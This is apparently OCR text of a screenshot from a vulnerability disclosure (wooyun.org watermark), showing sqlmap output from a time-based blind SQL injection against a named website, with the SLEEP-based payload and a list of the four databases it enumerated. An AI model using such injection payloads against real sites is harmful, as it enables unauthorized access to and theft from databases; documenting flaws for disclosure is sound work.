 管理员: C:\Windows\system32\cmd.exe
S1=(SELECT (CASE WHEN (2399=2399) THEN SLEEP(5) ELSE 2399*(SELECT 2399 FROM INFO
RMATION_SCHEMA.CHARACTER_SETS) END))
---
[23:31:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[23:31:24] [INFO] fetching database names
[23:31:25] [INFO] the SQL query used returns 4 entries
[23:31:25] [INFO] retrieved: information_schema
[23:31:25] [INFO] retrieved: mysql
[23:31:25] [INFO] retrieved: mysql3235
[23:31:25] [INFO] retrieved: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[23:31:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.scrcoabj.com'
[*] shutting down at 23:31:25
www.wooyun.org
D:\sqlmap>_